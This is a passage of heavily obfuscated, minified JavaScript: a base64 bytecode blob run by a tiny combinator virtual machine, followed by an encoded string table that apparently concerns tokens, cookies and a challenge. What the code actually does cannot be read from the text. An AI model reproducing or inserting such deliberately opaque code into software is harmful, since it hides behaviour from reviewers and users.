CUC6wASANkA2QA9AkIB7wDrANkA2QDCAO8AwgDWANkA1gASAMIAwgASAJ4AngBJAjgB2QDCAJ4AngASANkA2QASANQA7wBHBDYC8ADZAO8A2QCeAPAAngASANkA2QASAMsC7wBdBRAH8ADZAO8A2QASAPAA7wD/A4MC8ACQAe8A7wDZAPAA2QCeAO8AngDWANkA1gDRAJ4AngC/ANYAvwClAJ4AngCiAL8AogASAJ4AngDGACMCpQBWA54AngASAKUApQCRAqcBvwDzAaUApQCeAL8AngASAKUApQDaADgCvwA/AaUApQASAL8AvwASAN4C0QCWAtID1gDoANEA0QC/ANYAvwClANEApQCeAL8AngASAKUApQDaACADvwCNAaUApQASAL8AvwCSAtUA0QCxAr8AvwClANEApQASAL8AvwASAGkB0QBMAwkD1QC/ANEAvwASANUA0QAUBeUD1QASANEA0QBHBNkB1gDVANEA0QC/ANYAvwClANEApQCeAL8AngASAKUApQAGBAIBvwDKAqUApQByAb8AvwASAKUApQBIAXAB0QCIA6UApQC/ANEAvwASAKUApQAiAhgC0QASAKUApQCzAMIK1QDRAKUApQASANUA0QASAMEH1QDGAK0C1gDRANUA0QClANYApQC/ANEAvwASAKUApQDzA1IC0QBlAaUApQASANEA0QA9AlEC1QASANEA0QDdA/UB1gDVANEA0QClANYApQASANEA0QDYA00D1QASANEA0QCeAlEB1gDVANEA0QASANYA1QAUBakC1gB0AtUA1QDRANYA0QClANUApQC/ANEAvwCeAKUAngASAL8ApQASAMkAvwClAFUJpQASAL8AvwA6AikGyQBQAb8AvwClAMkApQASAL8AvwD/A5YJyQDGAb8AvwASAMkAyQC/APUAvwClAMkApQASAL8AvwASAFUByQAaAeAB0QDyA8kAyQC/ANEAvwASAMkAyQBaAYIC0QASAMkAyQBEAmsK1QDRAMkAyQC/ANUAvwASAMkAyQCmACUC0QDKAskAyQBFAdEA0QASAMkAyQBdBbwAvAASAMkAyQD/AyUC1QA9AskAyQC8ANUAvADRAMkAyQC/ALwAvAClAMkApQASALwAvAAYBMACvwASALwAvADyA/kByQDIALwAvAC/AMkAvwASALwAvADtAP4ByQAWBbwAvABiAckAyQC/ALwAvAASAMkAvwASAAECyQDoAKsB0QC/AMkAvwASANEAyQCsAtgB0QDzAMkAyQC/ANEAvwC8AMkAvAASAL8AvwA9AoQDyQBxAb8AvwASAMkAyQAFAeUA0QDkAckAyQC/ANEAvwASAMkAyQASAJsK0QD0A/8A1QCIAtEA0QDJANUAyQASANEA0QAKAowB1QBrAdEA0QDJANUAyQC/ANEAvwC8AMkAvAClAL8ApQCeALwAngASAKUApQAVA/sBvAASAKUApQD/[base64]/ALwAvAASAMkAvwDzA/[base64]/AvsB0QBLAckAyQC/ANEAvwASAMkAyQAcAQ0I0QDBBskAyQC/ANEAvwCLAMkAiwC8AL8AvAClAIsAiwASALwApQDoAJMAvAASAKUApQC8AKcAvAASAKUApQBHBAcCvwASAKUApQA6ArwByQDaAKUApQC/AMkAvwC8AKUApQASAL8AvAASAJ0FvwAVA1QGyQC8AL8AvAASAMkAvwBfAuYAyQC8AL8AvAClAMkApQASALwAvACeAtkCvwDxALwAvAASAL8AvwASAGMHyQDIANQAyAC/AMkAvwC8AMgAvAASAL8AvwASAKcApwBEAisIyAC/AKcApwASAMgAvwASABYCyAC7AEgCyQC9AsgAyAC/[base64]/AgkByAASAL8AvwA4Bc0ByQDIAL8AvwASAMkAyAASAFoDyQAYBEgJ0QDIAMkAyAC/ANEAvwC8AMgAvACnAL8ApwClALwApQCLAKcAiwCeAKUAngASAIsAiwCtAd4EpQASAIsAiwBMA5MAkwD2A4sAiwCYA5MAkwClAIsAiwASAJMAkwBaASgCpQASAJMAkwC/AmgDpwClAJMAkwASAKcApQD8A/ACpwDdAqUApQCTAKcAkwCLAKUAiwASAJMAkwD/[base64]/AwQCvAC0AKcApwClALwApQCTAKcAkwASAKUApQASAOEApwAWBZQBtAClAKcApQASALQApwCzACgCtAASAKcApwAXAroCvAD8A6cApwC0ALwAtAClAKcApQASALQApwC9AqABtABgBacApwASALQAtAAUApkBvAA/[base64]/[base64]/[base64]/[base64]");var B=new window.Uint8Array(A.length);for(var Q=0;Q<A.length;Q++){B[Q]=A.charCodeAt(Q)}B=new window.Uint16Array(B.buffer);var E=[null,null,[],function(A){return A()},function(A){return function(B){return A()()}},function(A){return function(B){return function(A){return function(){return A(arguments)}}(A(B))}},function(A){return function(B){return function(Q){return A(B(Q))}}},function(A){return function(B){return function(Q){return A(B)(Q)}}},function(A){return function(B){return(function(A){return function(B){return function(Q){return A(B(Q))}}})(B)(A)}},function(A){return function(B){return function(A){return undefined}(A(B))}},function(A){return function(B){return function(Q){return function(A){return window}()[A()]=B()}}},function(A){return function(B){return function(Q){return function(E){return function(g){return A()[B()](Q(),E())}}}}},function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}},function(A){return function(B){return A}},function(A){return function(B){return function(A){return!function(A){return null}()}()|A()}},function(A){return function(B){return function(Q){return A()<<B()}}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}},function(A){return!function(A){return null}()},function(A){return function(B){return function(Q){return A()+B()}}},function(A){return function(B){return function(Q){return A()[B()]}}},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}},function(A){return function(A){return+function(A){return!function(A){return null}()}()}()},function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(A){return+function(A){return null}()}()},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(Q){return A()(B())}}},function(A){return function(B){return function(A){return window}()[A()]}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()})()+A()}},function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}},function(A){return window},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()+A()}},function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}},function(A){return function(B){return function(Q){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}},function(A){return function(B){return function(A){return function(){return A(this)(arguments)}}(A(B))}},function(A){return function(B){return function(Q){return A(Q)(B)}}},function(A){return function(B){return function(Q){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]=B()}}},function(A){return function(B){return function(A){return A()}(A(B))}},function(A){return function(B){return function(A){return function(B){return E[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]=A()}}(A(B))}},function(A){return function(B){return function(A){return function(B){return function(A){return B}(A(B))}}(A(B))}},function(A){return function(B){return function(A){return function(B){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(Q){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return function(B){return A}}(A(B))}})(function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]})()(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(Q){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return null}()}()})(A(B))}},function(A){return function(B){return function(A){return B}(A(B))}},function(A){return function(B){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}},function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]},function(A){return function(B){return function(){try{A()}catch(A){B(A)}}}},function(A){return function(B){return function(Q){return function(E){return Q()?A():B()}}}},function(A){return function(B){return function(Q){return function(E){return A()[B()]=Q()}}}},function(A){return function(B){return function(Q){return function(E){return(function(A){return window})()[A()](B(),Q())}}}},function(A){return function(B){return function(Q){return function(E){return A()[B()](Q())}}}},function(A){return undefined},function(A){return function(B){return function(A){return E[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]}()[A()]}},function(A){return function(B){return function(Q){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return null}()}()})()[A()]=B()}}},function(A){return function(B){return function(Q){return A()!==B()}}},function(A){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()},function(A){return function(B){return function(A){return function(B){return A}}(A(B))}},function(A){return function(B){return function(A){return typeof(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()}()===A()}},function(A){return function(){for(var B in(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()){A(B)}}},function(A){return function(B){return function(Q){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]()}},function(A){return function(B){return function(Q){return A()*B()}}},function(A){return function(B){return function(Q){return(function(A){return window})()[A()](B())}}},function(A){return function(B){return function(){while(B()){A()}}}},function(A){return function(B){return function(Q){return A()<B()}}},function(A){return function(B){return function(Q){return function(E){return A()(B(),Q())}}}},function(A){return function(B){return function(Q){return B()?function(A){return null}():A()}}},function(A){return function(B){return function(Q){return A()===B()}}},function(A){return function(B){return function(Q){return A()&B()}}},function(A){return function(B){return(function(A){return function(B){return function(Q){return function(E){return A()[B()](Q())}}}})(B)(A)}},function(A){return function(B){return function(Q){return A()>>>B()}}},function(A){return function(B){return function(Q){return A()^B()}}},function(A){return-function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()},function(A){return function(B){return function(){for(var Q in A()){B(Q)}}}},function(A){return function(B){return function(Q){return function(E){return function(g){return function(w){return A()[B()](Q(),E(),g())}}}}}},function(A){return function(B){return function(Q){return A()[B()]()}}},function(A){return function(B){return function(Q){return A()-B()}}},function(A){return function(B){return function(Q){return A()&&B()}}},function(A){return null},function(A){return function(B){return typeof A()}},function(A){return function(B){return function(Q){return A()||B()}}},function(A){return function(B){return new(A())}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()!==A()}},function(A){return function(B){return!A()}},function(A){return function(B){return function(Q){return function(g){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),Q())}}}},function(A){return function(B){return function(Q){return A()>B()}}},function(A){return function(B){return-A()}},function(A){return function(B){return function(Q){return new(A())(B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}},function(A){return function(B){return function(Q){return A()>=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return function(Q){return A()%B()}}},function(A){return!function(A){return!function(A){return null}()}()},function(A){return function(B){return function(A){return function(){try{(function(A){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()})()}catch(B){A(B)}}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()-A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()/A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}})(function(A){return null})()||A()}},function(A){return function(B){return function(Q){return A()in B()}}},function(A){return function(B){return function(Q){return B()?function(A){return!function(A){return null}()}():A()}}},function(A){return function(B){return function(Q){return function(E){return function(g){return function(w){return A()(B(),Q(),E(),g())}}}}}},function(A){return function(B){return function(Q){return delete A()[B()]}}},function(A){return function(B){return function(Q){return function(g){return function(w){return function(C){return function(I){return function(G){return function(D){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),Q(),g(),w(),C(),I(),G())}}}}}}}}},function(A){return function(B){return function(Q){return function(g){return function(w){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),Q(),g())}}}}},function(A){return function(B){return function(Q){return function(g){return function(w){return function(C){return function(I){return function(G){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),Q(),g(),w(),C(),I())}}}}}}}},function(A){return function(B){return function(Q){return A()/B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()/A()}},function(A){return function(B){return function(Q){return B()?function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}():A()}}},function(A){return function(B){return function(Q){return function(E){return function(g){return function(w){return function(C){return A()[B()](Q(),E(),g(),w())}}}}}}},function(A){return function(B){return function(Q){return function(E){return function(g){return function(w){return function(C){return function(I){return A()[B()](Q(),E(),g(),w(),C())}}}}}}}},function(A){return function(B){return function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()*A()}},function(A){return function(B){return function(Q){return A()>>B()}}},function(A){return function(B){return function(Q){return function(E){return function(g){return function(w){return function(C){return function(I){return function(G){return A()[B()](Q(),E(),g(),w(),C(),I())}}}}}}}}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()===A()}},function(A){return function(B){return function(Q){return function(E){return new(A())(B(),Q())}}}},function(A){return!(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()},function(A){return function(B){return function(Q){return A()<=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A())}},function(A){return function(B){return function(Q){return function(E){return function(g){return new(A())(B(),Q(),E())}}}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()^A()}},function(A){return function(B){return function(Q){return A()|B()}}},function(A,B){var Q=0;var E=B.length;var g=[];var w=A.length;while(Q<w){g.push(A[Q]);g.push(B[Q%E]);Q+=1}return g},function(A,B){var Q=[];var E=113;var g=A.length;var w=B.length;var C=0;while(C<g){var I=A[C];var G=B[C%w];var D=I^G^E;Q.push(D);E=D;C+=1}return Q},function(A,B){var Q=[];var E=0;var g=A.length;while(E<g){Q.push(A[(E+B)%g]);E+=1}return Q},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()>>A()}},function(A,B){var Q=[];var E=B.length;var g=0;var w=A.length;while(g<w){var C=A[g];var I=B[g%E]&127;Q.push((C+I)%256^128);g+=1}return Q},function(A,B){var Q=[];var E=B%7+1;var g=A.length;var w=0;while(w<g){Q.push((A[w]<<E|A[w]>>8-E)&255);w+=1}return Q},function(A){var B=A.length-1;var Q=0;while(Q<B){var E=A[Q];A[Q]=A[B];A[B]=E;Q+=1;B-=1}return A},function(A,B){var Q=B%7+1;var E=0;var g=[];var w=A.length;while(E<w){g.push((A[E]>>Q|A[E]<<8-Q)&255);E+=1}return g},function(A,B){var Q=A.length;var E=B.length;var g=113;var w=[];var C=0;while(C<Q){var I=A[C];var G=B[C%E];var D=g;g=I;w.push(I^G^D);C+=1}return w},function(A){var B=A.length;var Q=0;while(Q+1<B){var E=A[Q];A[Q]=A[Q+1];A[Q+1]=E;Q+=2}return A},function(A,B){var Q=A.length;var E=0;var g=[];var w=B.length;while(E<Q){var C=A[E];var I=B[E%w]&127;g.push((C+256-I)%256^128);E+=1}return g}];E[0]=E;var Q=0;while(Q<B.length){E[B[Q++]]=E[B[Q++]](E[B[Q++]])}})();
function a1_0x2826(){var _0x3dc0b6=['Dg90ywW','DMfSDwu','y2TZ','ChjVy2vZ','AgfSBgvU','x19LEhbV','uhjVCgvY','zNvUy3rP','AxrOigL0','p2nHy2HL','AxntzwfY','zxb0Aw9U','q2HHBgXL','C2nYAxb0','CNrtDgfY','CgfYC2vs','CMf0B3i','zM9YBurH','ChjVB2zp','DcbLCNjV','C29SDMu','Awz5','Dg9W','BwvKig91','DgHLBG','z2v0qxr0','B25pyNnL','BKnOzwnR','C2vvuKW','C2HVDwXK','zxnWB25Z','Bwu6ici','CMvLC2u4','yM9KEq','zNjVBvrV','x19HD2fP','kf58icK','zxrYAwvK','yxrL','Bw9Kzq','DgvcAw5K','BKXVywrL','BwLZzsC6','B21PDa','vhLWzq','Aw49','rxHWzwn0','zNjVBujH','AxnqCM90','AgfZq2fS','CNvUBMLU','zNvU','DcbbCNjH','Dxn0zxjP','rMLSzvjL','C2vUza','B2TLBKLZ','zg93BI4','CMLWDeXV','AxnbCNjH','yxjYyxK','C3rHCNrj','C2vHCMnO','yxjdB2rL','r2vUzxjH','B2fKAw5N','x3nLDfnJ','D2HPBguG','BgL0EwnO','x19JCMvH','Aw5JBhvK','uefuq0G','AxjZDcbH','C3rHCNq','x2vUDw1L','oYbWyxrO','BMqGysbJ','B3r8yMLU','igfZigeG','yM1PDenH','C2uG','otG1mJzfBNfqA3a','DxrMltG','AguGChjV','DcbJB25Z','Dw5KzwzP','BgvMDa','DfrVA2vU','lcb0AgLZ','vu5dveLp','zMLSDgvY','Bg9I','y2fSBgjH','jZOG','B25HyM9Y','Dg9mB3DL','uhjVBwLZ','vg9Rzw5t','mJu4ndbRwNvQrxy','DwzMzxi','BMvK','DhLezxnJ','CNjHEsb0','igLZig5V','BwLZzsbJ','CYbHBIbH','BgvUz3rO','ANnVBG','re9nig9I','CY5IAw5K','CMvLC2vt','ywrLzfnJ','CNjVCG','Cg9ZDe1L','BIb0AgLZ','zxH0zw5K','DMvYC2LV','Dg9Rzw4','Dcb0BYb0','zunVB2TP','zgvMyxvS','C2vuExbL','DcaNuMvZ','lNnSDxjW','mda6mda6','z2v0rwXL','BIbPBNn0','DxmGy29K','y2fZDa','x3n0B3a','AhjLzG','nf9gt1jd','re9nrxHJ','mdeGsMfU','yNvPBgrd','ChjLCgvU','ChrVCG','z3rO','mZa3nJi1nJrPtKn1u2e','uxvLCNLq','CNzLCG','yw5Nzq','Dw1HC2S','z2v0t3DU','zhvYyxrP','zMvHDhvY','ywXSB3CT','BIbKzwzP','yMXVyG','ywn0B3j5','otK5oq','EsbYzwfK','CYbUB3qG','BwLU','DcbPCYb1','oYbKB21H','zwrLBNrP','y2aGyxr0','BwLZzsb3','D2L0AfnJ','Dgv4Da','Aw5PDgLH','zw91DcbO','ugXLyxnL','ywDL','DwvZDhm','DcbjBNqZ','C2v0','qMXVyG','CgfYzw50','zxjYB3i6','igbWCM90','qsbWCM9T','y291BNq','Dhj1y3rV','EhbPCNLd','yxrVyG','x05btuvF','DgLTzxi','sw5PDgLH','x25VqM9K','BMfTzs92','sw52ywXP','BM90ihjL','igzHAwXL','ChrJAge','zLDVCMS','tg9HzgvK','y2fJAgu','yxjNDG','zwnLAxzL','zxf1zxn0','C3qGCgfZ','DgLVBKXV','Bg9JyxrP','zxHLyW','zMLUywXS','B250CM9S','D2L0AenY','igfUiefY','BwvHC3vY','DgLVBG','Cg9SEwzP','Cg93','BMDL','B2TLBIbY','CMLWDej5','zw5LCG','ue9tva','A2LLCW','x2LUC3rH','BgvY','uMvJB3zL','vvrgltG','B25Jzq','AYbYzxf1','zxCGuhjV','Cg93qM94','BYbIzwLU','CMvMzxjY','z2uGC2nY','BLnLyW','Cg9YDde','revmrvrf','igjLigXL','ywrLza','ywqGyxmG','zNjVBuPZ','Dg9YigLZ','zgvJB2rL','yNjVD3nL','ihrOAxmG','x3n0yxj0','Dg9Rzw5f','igfSCMvH','tM9Ulw9R','j1bpu1qG','ig9YieHf','AwvUDa','ywLYihrV','tM9Kzq','qxjYyxLc','DMLZAwjP','tg9HzenV','DgvY','BMnYExb0','DcaNuhjV','C29NB3v8','B2zMC2v0','DgLVBIbP','B25Zzq','Bg9Hza','rNvSBa','zxHWB3j0','yxjRCW','Cg9Psw5W','C2nOzwr1','yNvZDgvY','C2vUDa','zML4zwq','yxbWBgLJ','z2XVyMfS','vgv4De5V','mtzbCNjH','B19F','CMnVBNn0','BMvY','rg9TywLU','sw50zxjY','zwrbCNjH','zgvYigzP','AxnLCYbJ','DgLVBIbZ','ihvUA25V','qM9Uu2vY','x2jVzhLg','zgvMzxi','C3vIC3rY','AwfWyxj0','B3DLzcbM','yw5NzsbB','Aw9UigfZ','zM9YrwfJ','yw1Z','DcbWCM9J','BwvY','B2zM','C3rYAw5N','AgnHChrJ','x19WCM90','BgvUz2uG','Bwv0Ag9K','qvjz','CMD1BwvU','x3jLC3vS','ig51BgW','ihn0yxr1','Bgf4','idS7ia','CMfIBgvf','mZGWng1yug5jzG','C2u2na','Dg9izxHt','DhrPBMCG','y3v0Aw5N','zw50','mJaWlca1','zxnVBhzL','ywrKtgLZ','B29NBgvI','Bg9N','vgLTzw91','CMLWDfjL','ywjSzsbP','ycbMB3iG','x2fZyxa','C2L0zt1U','zML4','zwqGysbZ','DcbqCM9T','BwfW','zxjHDg9Y','DgvUzxjZ','tgLZDgvU','zg9Uzq','zxjZ','zw52','zcbVDxq','ChjVDgvJ','B2fKq291','ywX1zsbW','Ddy0qxjY','A2v5CW','zM9Yy2vq','y2HHBMDL','igvUDMLY','y2f0y2G','EKLUzgv4','r2v0','CM9NyxrV','C3bSAxq','CYb0zxH0','CNjHEq','CMvXDwLY','y3rVCG','BMrZ','CMvWBgfJ','rwXLBwvU','AwzYyw1L','DMvY','vvrjtf9g','Bg9HzgvK','DwvZDeHL','sw5MBW','rxzLBNrm','qwXStgLZ','uhjLBg9H','vgLTzxn0','CMvHzefZ','B25szxnW','Dg9vChbL','w29IAMvJ','ug9ZDa','ze9Uy2vm','zgvIDwC','ufvu','lcbMB3vU','qvjzx0np','CMvUzxDj','C2v0u2vJ','zxn0igzH','BM9Uzv9Z','DcbvAw50','BgfPBJTJ','CMvZDwX0','B25uAw1L','zgvY','q09ps0Lf','u2vYDMvY','C2vSzG','ywXSyMfJ','CMvQzwn0','DhLWzq','zgvbDa','B2DHDgu','A2LWrxHW','CMvTB3zL','yM9U','A2vU','C3rHDhvZ','Axb0ihDP','zMLYzq','yw1Wvg9e','Exn0yxrL','y2HKAxi','C3r5Bgu','B2jHBenH','rMfPBgvK','CMvKDwnL','q09otKvd','Axngzwf0','igvYCM9Y','AgvHzgvY','B3jTyw5J','Bg9JywXu','C3bSyxLn','DxjLrw5H','C3rHyMXL','yxjYyxLc','BNrLCM5H','BM8TC3rV','uM9IDxn0','AxntDgfY','CgLKzxj8','z3jLC3m','u2HHmG','x2jVzhLc','y2HHCKf0','C2HVD0jS','ExbL','zw5HyMXL','nJy5mdq1vNrXz2PA','Axn0zw5L','BMvYCY1N','ihrOAxm','Bwf4','zw91Da','DdmYqxjY','t3v0t2ze','D24GChjV','Bwf0y2G','zxnZxq','oYbTyxGT','B29W','BMD0Aa','Aw5NihrO','r0vu','B2XKx3rV','BML0','DgL0AwfS','q29VA2LL','zxn0ihrP','BwvZC2fN','C2v0uhjV','x29UzxjY','B25YzwfK','uMvXDwvZ','BMfSuhjV','EhbPCMvZ','zxH0CMfJ','C3jJ','AxnLlG','BgWGzMfP','zgLUz0rP','CgfYC2u','zMv0y2G','Cg9YDdi','ww91ignH','zsbJAgfS','CIbPCYbU','t0Tjrq','Ag9ZDg5H','igjLzw4G','x05btuu','D2fZihjL','Aw9Us2v5','x3jLBwfP','zcbMCM9T','ihbYB3zP','zMzLCG','B2DHDg9Y','vxbuB0rH','yw5JzsbY','sevbra','B3v0','Bg9HzgLU','B3qGyMvL','vg9Rzw4','nf9WzxjM','BM93','yvbYB3zP','y2fSBa','z2v0rw50','zgf0ys1H','DgL0Bgu','Dg9Rzw5s','DMfSDwvZ','Dgf0zq','igz1BMn0','BwfYAW','zhKGzxHL','C2v0vg9R','yM90lwDV','z09Uvg9R','ywrKrxzL','rv9sruXp','BgvNywn5','DxbWB3j0','yxbWBhK','AxnwAwv3','zgf0yq','y3jPChqG','CgfNzxnO','Aw50zxjY','C2HHmq','B25Tzw50','B2r5','CY5JAgrP','y3jPChrm','CMfJzq','y3rPB24U','zMLSztOV','B25SB2fK','nJG0vurAy0zQ','Aw4GAgvH','psHBxJTD','CNvUt25d','C2v0sxrL','yxjHBq','r2XVyMfS','yMXLza','uKvfu0u4','ywjVCNrL','yvbHEwXV','DxrPB25j','zw1PDa','y2TvCMW','y29Uy2f0','C3rYAxbr','DgLVBLn1','BwLZzq','ywXS','yMfPzhvZ','CYbJB2rL','DYb0B2TL','rM9YBurH','y29UzMLN','Awv2Aw5N','D3jPDgfI','yxqGC2fT','B2yTzgf0','ufjjtufs','z2v0','DhjPBMC','ChvZAa','CNvU','z3jLC3mT','sxntzxq','qwjVCNrL','C3rVCeLU','Awz5Aw5N','zxjYB2DH','B25ZDh